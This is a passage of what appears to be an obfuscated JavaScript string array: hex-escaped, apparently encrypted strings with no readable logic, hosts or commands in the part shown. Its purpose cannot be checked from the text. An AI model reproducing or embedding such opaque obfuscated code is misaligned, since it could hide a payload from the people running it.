\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4